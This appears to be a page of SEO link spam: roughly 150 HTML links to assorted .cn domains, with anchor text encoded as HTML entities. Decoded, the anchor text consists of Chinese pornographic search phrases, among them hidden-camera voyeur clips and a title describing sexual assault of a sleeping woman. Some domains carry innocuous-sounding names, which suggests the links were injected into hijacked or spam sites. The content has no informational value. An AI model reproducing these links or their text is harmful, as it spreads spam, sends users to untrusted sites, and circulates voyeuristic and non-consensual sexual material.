<a href="http://yunduanqi.cn" target="_blank">&#x6210;&#x4EBA;&#x4E71;&#x4EBA;&#x4E71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://cmxw.net.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E00;&#x533A;</a>|
<a href="http://edu-st.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55; &#x6709;&#x7801; &#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://35303.cn" target="_blank">&#x624B;&#x673A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://niangwu.cn" target="_blank">&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x798F;&#x5229;&#x65E0;&#x4EBA;&#x533A;&#x4E71;&#x7801;&#x4E00;&#x533A;</a>|
<a href="http://yunshufang.cn" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x6B32;&#x8272;&#x6B32;&#x5927;&#x7247;www&#x65E0;&#x7801;</a>|
<a href="http://xxud.com.cn" target="_blank">&#x9EC4;&#x8272;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7F51;&#x7AD9;</a>|
<a href="http://hqeqhe.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E3B;&#x64AD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x56DB;</a>|
<a href="http://efnl.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x5361;&#x4E8C;&#x5361;&#x4E09;&#x5361;&#x8001;&#x72FC;</a>|
<a href="http://0898mf.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E00;&#x533A;</a>|
<a href="http://maisiwang.cn" target="_blank">&#x4F0A;&#x4EBA;&#x72E0;&#x72E0;&#x8272;&#x4E01;&#x9999;&#x5A77;&#x5A77;&#x7EFC;&#x5408;</a>|
<a href="http://dingxiaohong.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6FC0;&#x60C5;&#x8001;&#x5988;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jindecheng.cn" target="_blank">&#x56FD;&#x4EA7;&#x79C1;&#x62CD;&#x798F;&#x5229;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x63A8;&#x51FA;</a>|
<a href="http://helmx.cn" target="_blank">&#x795E;&#x9A6C;&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x7406;&#x8BBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://tytfy.net.cn" target="_blank">&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x7231;&#x8272;</a>|
<a href="http://itease.net.cn" target="_blank">&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://sf999sf.com.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A; &#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://inkfrog.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://serverhdd.com.cn" target="_blank">&#x56FD;&#x5185;&#x5077;&#x62CD;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cqtoday.cq.cn" target="_blank">&#x4E9A;&#x6D32;&#x6FC0;&#x60C5;&#x4E94;&#x6708;</a>|
<a href="http://uelpo.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://gztcjyw.cn" target="_blank">&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x723D;&#x7CBE;&#x54C1;&#x65E5;&#x672C;</a>|
<a href="http://keruidaa.cn" target="_blank">&#x719F;&#x5973;&#x4EBA;&#x59BB;&#x4E30;&#x6EE1;&#x89C6;&#x9891;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://chaijing.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E09;&#x533A;</a>|
<a href="http://beidele.cn" target="_blank">&#x4E9A;&#x6D32;av&#x79D8;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hfni.cn" target="_blank">&#x65E5;&#x672C;&#x9ED1;&#x4EBA;&#x4E09;&#x7EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://cn-taiwei.cn" target="_blank">&#x4E2D;&#x6587;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://fzbrl.cn" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;</a>|
<a href="http://qwqwikjt.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dx8090.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x719F;&#x5973;&#x4E71;&#x8272;&#x4E00;&#x533A;</a>|
<a href="http://lunze.cn" target="_blank">&#x7F8E;&#x5973;&#x88F8;&#x4F53;&#x89C6;&#x9891;&#x6C38;&#x4E45;&#x514D;&#x8D39;</a>|
<a href="http://hcdj5.cn" target="_blank">&#x53E6;&#x7C7B;&#x4E00;&#x533A;&#x6FC0;&#x60C5;av&#x5728;&#x7EBF;</a>|
<a href="http://sunflowermedia.cn" target="_blank">97&#x8D85;&#x78B0;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x5206;&#x7C7B;</a>|
<a href="http://4oi.com.cn" target="_blank">&#x6700;&#x8FD1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x5417;&#x9AD8;&#x6E05;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://hysnsn.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://kssft.cn" target="_blank">&#x97E9;&#x56FD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://bit-pay.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6FC0;&#x60C5;</a>|
<a href="http://hnykhb.com.cn" target="_blank">&#x7F51;&#x53CB;&#x5077;&#x62CD;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://shhyahrjyy.net.cn" target="_blank">&#x72E0;&#x8E81;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://61ynbb.cn" target="_blank">&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x65A9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cothin.cn" target="_blank">&#x6210;&#x4EBA;&#x505A;&#x7230;69&#x7247;&#x514D;&#x8D39;&#x770B;&#x7F51;&#x7AD9;</a>|
<a href="http://unisun.net.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x5A07;&#x5598;</a>|
<a href="http://bikesports.cn" target="_blank">&#x56FD;&#x4EA7;&#x6027;&#x611F;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://fdqsqfwp.com.cn" target="_blank">&#x4E30;&#x6EE1;&#x4EBA;&#x59BB;&#x5987;&#x4F26;&#x53C8;&#x4F26;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://muye.sh.cn" target="_blank">99&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;2023</a>|
<a href="http://xifanluo.cn" target="_blank">&#x4E9A;&#x6D32;&#x6027;&#x4E00;&#x533A;</a>|
<a href="http://zhouyunfa.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E45;&#x4E45;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fiakkm.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;av&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gp0011.cn" target="_blank">&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5927;&#x4F0A;&#x9999;&#x8549;</a>|
<a href="http://qtpindao.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E24;&#x5973;&#x4E92;&#x6170;&#x9AD8;&#x6F6E;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://weimov.cn" target="_blank">&#x516C;&#x4FB5;&#x72AF;&#x73A9;&#x5F04;&#x719F;&#x7761;&#x4EBA;&#x59BB;&#x7535;&#x5F71;</a>|
<a href="http://ljgreat.com.cn" target="_blank">&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;98&#x4EBA;&#x59BB;</a>|
<a href="http://1beauty.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://ncpzj.org.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://c9706.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x4E8C;&#x4E09;&#x56DB;&#x533A;</a>|
<a href="http://ba2.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;</a>|
<a href="http://fossstore.cn" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://nicecredit.com.cn" target="_blank">&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x871C;&#x6843;</a>|
<a href="http://lotr.com.cn" target="_blank">&#x8272;&#x5929;&#x4F7F;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wlele.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://cf5101.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x4E8C;&#x4E09;&#x65E0;&#x7801;av</a>|
<a href="http://sun-ad.net.cn" target="_blank">&#x4E9A;&#x6D32;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://azkdoor.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5973;&#x540C;</a>|
<a href="http://cdhysmyx.cn" target="_blank">&#x8001;&#x53F8;&#x673A;&#x514D;&#x8D39;&#x7684;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://lhmpw.cn" target="_blank">&#x6027;&#x5F00;&#x653E;&#x7684;&#x5973;&#x4EBA;aaa&#x7247;
&#x6E05;&#x7EAF;&#x4E09;&#x5973;&#x59CA;&#x59B9;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://littlebaby.com.cn" target="_blank">&#x5929;&#x556A;&#x5929;&#x5929;&#x4E45;&#x4E45;&#x5929;&#x5929;&#x7EFC;&#x5408;&#x556A;</a>|
<a href="http://nbhlk.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x672C;va&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;</a>|
<a href="http://lopesan.com.cn" target="_blank">&#x4E45;&#x4E45;&#x72E0;&#x8272;&#x565C;&#x565C;&#x72E0;&#x72E0;&#x72E0;&#x72E0;97</a>|
<a href="http://sjzstd.cn" target="_blank">&#x6B27;&#x6D32;&#x6FC0;&#x60C5;&#x7F51;</a>|
<a href="http://zcyc88.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://htrunze.cn" target="_blank">&#x5939;&#x5F97;&#x597D;&#x6E7F;&#x771F;&#x62D4;&#x4E0D;&#x51FA;&#x6765;&#x4E86;&#x52A8;&#x6001;&#x56FE;</a>|
<a href="http://laonianchidai.cn" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x5996;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://frankyue.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E24;&#x5973;&#x4E92;&#x6170;&#x9AD8;&#x6F6E;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://babyhaha.cn" target="_blank">&#x56FD;&#x4EA7;v&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;v&#x7CBE;&#x54C1;</a>|
<a href="http://boccredit.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E00;&#x7EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://igepade.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x6708;</a>|
<a href="http://7kashi.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;</a>|
<a href="http://mengshujia.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x798F;&#x5229;</a>|
<a href="http://tengmo.com.cn" target="_blank">3d&#x8272;&#x565C;&#x565C;&#x72E0;&#x72E0;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ywyingxin.cn" target="_blank">&#x7AF9;&#x83CA;&#x5F71;&#x89C6;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://sogoha.cn" target="_blank">&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7537;&#x4EBA;&#x514D;&#x8D39;&#x6876;&#x5973;&#x4EBA;&#x89C6;&#x9891;</a>|
<a href="http://cbyhy.cn" target="_blank">&#x9EBB;&#x8C46;av&#x798F;&#x5229;av&#x4E45;&#x4E45;av</a>|
<a href="http://19ii.cn" target="_blank">&#x5927;&#x53C8;&#x5927;&#x53C8;&#x723D;&#x53C8;&#x9EC4;&#x7684;&#x89C6;&#x9891;</a>|
<a href="http://we17buy.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://feilibo.cn" target="_blank">&#x5728;&#x7EBF;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://foshandafu.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x6708;</a>|
<a href="http://hyj780666.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x65E5;&#x672C;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5929;&#x5929;</a>|
<a href="http://c9706.cn" target="_blank">&#x5929;&#x556A;&#x5929;&#x5929;&#x4E45;&#x4E45;&#x5929;&#x5929;&#x7EFC;&#x5408;&#x556A;</a>|
<a href="http://runhe-gz.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;A&#x4EBA;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7684;&#x7535;&#x5F71;</a>|
<a href="http://feixinfetion.cn" target="_blank">&#x4E9A;&#x6D32;&#x793E;&#x533A;&#x5077;&#x62CD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qzw.sd.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x798F;&#x5229;</a>|
<a href="http://chenggong123.cn" target="_blank">&#x5348;&#x591C;&#x65E0;&#x7801;&#x65E0;&#x906E;&#x6321;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://icewent.cn" target="_blank">&#x56FD;&#x97E9;av&#x9AD8;&#x6E05;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dnybz.com.cn" target="_blank">&#x5929;&#x5802;&#x4FFA;&#x53BB;&#x4FFA;&#x6765;&#x4E5F;www&#x8272;&#x5B98;&#x7F51;</a>|
<a href="http://daoshy.cn" target="_blank">&#x5996;&#x7CBE;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://sunjoe.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x5B98;&#x7F51;</a>|
<a href="http://snowbank.com.cn" target="_blank">&#x65E0;&#x7801;&#x514D;&#x8D39;&#x6BDB;&#x7247;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x65E0;&#x5361;&#x987F;</a>|
<a href="http://53600.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yantai-hotel.cn" target="_blank">&#x65E5;&#x97E9;&#x4E45;&#x4E45;&#x7535;&#x5F71;</a>|
<a href="http://pymsbm.cn" target="_blank">&#x221A;&#x5929;&#x5802;&#x8D44;&#x6E90;&#x5728;&#x7EBF;&#x4E2D;&#x6587;8&#x5728;&#x7EBF;&#x6700;&#x65B0;&#x7248;</a>|
<a href="http://ezfly.sh.cn" target="_blank">&#x56FD;&#x4EA7;&#x5236;&#x670D;91&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5236;&#x670D;</a>|
<a href="http://sfsn.net.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://vxpr.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;av&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://qilukaihu.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A; &#x4E9A;&#x6D32;&#x5929;&#x5802;&#x7535;&#x5F71;</a>|
<a href="http://christsense.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x7206;&#x4E73;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E0;&#x7801;AV</a>|
<a href="http://maotn.cn" target="_blank">&#x4F26;&#x7406;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://chiluwen.cn" target="_blank">&#x7CBE;&#x54C1;&#x5976;&#x6C34;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x2026;</a>|
<a href="http://plbe.cn" target="_blank">99&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x5A77;&#x5A77;</a>|
<a href="http://9696k.cn" target="_blank">&#x8272;&#x6B32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;</a>|
<a href="http://i7ww.cn" target="_blank">&#x597D;&#x597D;&#x7684;&#x65E5;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://vj28.cn" target="_blank">&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x88AB;&#x7C97;&#x5927;&#x723D;.9797pw</a>|
<a href="http://szxhxydz.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x5F71;&#x89C6;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bfnfp.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://gwzbds.cn" target="_blank">&#x56DB;&#x864E;&#x5F71;&#x89C6;www&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://fjcsjt.cn" target="_blank">&#x4E1C;&#x5317;&#x5987;&#x5973;xx&#x505A;&#x7230;&#x89C6;&#x9891;</a>|
<a href="http://serverhdd.com.cn" target="_blank">&#x6E05;&#x7EAF;&#x4E09;&#x5973;&#x59CA;&#x59B9;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://erdck.cn" target="_blank">&#x53E6;&#x7C7B;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://eastkole.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x72E0;&#x72E0;&#x7EFC;&#x5408;&#x4E45;&#x4E45;97&#x8272;</a>|
<a href="http://eastkole.cn" target="_blank">&#x4E01;&#x9999;&#x6FC0;&#x60C5;&#x516D;&#x6708;&#x7EFC;&#x5408;&#x4E94;&#x6708;</a>|
<a href="http://tobestar.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;</a>|
<a href="http://ehod.com.cn" target="_blank">&#x4E45;99&#x4E45;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://masterpay.cn" target="_blank">99&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x4E45;&#x4E45;</a>|
<a href="http://quanqiugushi.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://rolex-catava.cn" target="_blank">&#x65E5;&#x672C;&#x7F8E;&#x5973;&#x5927;&#x5B66;&#x751F;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://0595auto.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://sundaymall.cn" target="_blank">&#x5348;&#x591C;&#x65E0;&#x7801;&#x4EBA;&#x59BB;AV&#x5927;&#x7247;&#x8272;&#x6B32;</a>|
<a href="http://aric.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x5996;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://500ssq.org.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5C24;&#x7269;a&#x2174;&#x4E00;&#x533A;
&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x6210;&#x4EBA;</a>|
<a href="http://swhguangdong.com.cn" target="_blank">&#x719F;&#x5987;&#x4E0E;&#x5C0F;&#x4F19;&#x5B50;MATUR&#x8001;&#x719F;&#x5987;E</a>|
<a href="http://xxxzp.cn" target="_blank">&#x5170;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x9EC4;&#x7247;</a>|
<a href="http://chi100.cn" target="_blank">&#x4E00;&#x4E8C;&#x4E09;&#x56DB;&#x793E;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x793E;&#x533A;6</a>|
<a href="http://pdlf.com.cn" target="_blank">&#x8272;&#x6B32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;</a>|
<a href="http://ylzha.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E45;&#x4E45;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://v2ex.org.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0B;&#x8F7D;</a>|
<a href="http://gxsafe.com.cn" target="_blank">&#x591C;&#x591C;&#x8E81;&#x72E0;&#x72E0;&#x8E81;&#x65E5;&#x65E5;&#x8E81;2002</a>|
<a href="http://jyzhonglei.cn" target="_blank">&#x4E9A;&#x6D32;&#x6FC0;&#x60C5;&#x4E94;&#x6708;</a>|
<a href="http://mrbe.cn" target="_blank">&#x6027;&#x8272;A&#x2164;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5929;&#x7F8E;&#x4F20;&#x5A92;</a>|
<a href="http://aiqba.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5077;&#x770B;&#x5973;&#x4EBA;&#x6D17;&#x6FA1;</a>|
<a href="http://artcloth.cn" target="_blank">&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://qqynsjs.cn" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;AV</a>|
<a href="http://mmm.sc.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x505A;&#x4EBA;&#x7231;a&#x5168;&#x7A0B;&#x514D;&#x8D39;</a>|
<a href="http://botu.net.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x81EA;&#x62CD;</a>|
<a href="http://hlschool.cn" target="_blank">&#x5170;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x9EC4;&#x7247;</a>|
<a href="http://szjingheng.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;97</a>|
<a href="http://nbhl.com.cn" target="_blank">&#x5C11;&#x5987;&#x7684;&#x4E30;&#x6EE1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xifanluo.cn" target="_blank">&#x6B32;&#x9999;&#x6B32;&#x8272;&#x5929;&#x5929;&#x5929;&#x7EFC;&#x5408;&#x548C;&#x7F51;</a>|
<a href="http://fairyfox.cn" target="_blank">&#x65E5;&#x672C;&#x9EC4;&#x8272;&#x4E00;&#x533A;&#x7F51;&#x7AD9;</a>|
